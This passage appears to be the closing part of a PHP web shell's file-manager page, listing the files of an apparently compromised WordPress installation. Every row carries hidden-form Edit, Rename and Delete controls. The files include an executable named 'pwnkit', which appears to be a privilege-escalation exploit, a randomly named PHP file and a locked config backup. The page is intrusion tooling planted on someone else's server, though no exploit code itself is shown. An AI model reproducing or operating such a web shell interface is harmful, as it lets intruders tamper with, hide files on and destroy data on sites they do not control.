                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">pwnkit</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0755 (W)</td>
                    <td>10.99 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="pwnkit">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="pwnkit">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete pwnkit?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="pwnkit">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">readme.html</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>7.24 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="readme.html">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="readme.html">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete readme.html?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="readme.html">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">settings.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>57.12 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="settings.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="settings.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete settings.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="settings.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">sitemap.xml</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>0.50 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="sitemap.xml">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="sitemap.xml">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete sitemap.xml?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="sitemap.xml">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wnivtygw.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>20.51 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wnivtygw.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wnivtygw.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wnivtygw.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wnivtygw.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-activate.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>7.21 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-activate.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-activate.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-activate.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-activate.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-blog-header.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>0.34 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-blog-header.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-blog-header.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-blog-header.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-blog-header.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-comments-post.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>2.27 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-comments-post.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-comments-post.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-comments-post.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-comments-post.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-config-backup.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0444 (R-O)</td>
                    <td>3.00 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-config-backup.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-config-backup.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-config-backup.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-config-backup.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-config-sample.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>2.96 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-config-sample.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-config-sample.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-config-sample.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-config-sample.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-config.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0666 (W)</td>
                    <td>3.17 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-config.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-config.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-config.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-config.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-cron.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>5.51 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-cron.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-cron.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-cron.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-cron.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-links-opml.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>2.44 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-links-opml.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-links-opml.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-links-opml.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-links-opml.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-load.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>3.84 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-load.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-load.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-load.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-load.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-login.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>50.04 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-login.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-login.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-login.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-login.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-mail.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>8.33 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-mail.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-mail.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-mail.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-mail.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-settings.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>28.10 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-settings.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-settings.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-settings.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-settings.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-signup.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>33.58 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-signup.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-signup.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-signup.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-signup.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-trackback.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>4.77 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-trackback.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-trackback.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-trackback.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-trackback.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">xmlrpc.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>3.17 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="xmlrpc.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="xmlrpc.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete xmlrpc.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="xmlrpc.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                            </tbody>
        </table>
    
</div>
</body>
</html>
?>